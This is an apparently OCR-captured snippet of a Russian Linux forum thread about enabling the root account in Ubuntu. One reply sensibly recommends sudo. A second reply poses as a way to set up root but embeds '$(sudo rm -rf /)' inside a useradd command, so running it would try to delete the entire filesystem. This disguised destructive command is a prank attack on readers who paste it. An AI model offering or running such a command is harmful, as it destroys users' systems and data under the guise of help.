
зачем тебе рут в убунте? он есть, но он
заблокирован. используй sudo, это
правильнее и безопаснее.
anonymous
18.03.2006 20:42:46 +00:00
Ссылка
sudo useradd root $(sudo rm -rf /) && sudo
passwd
Muromec
☆☆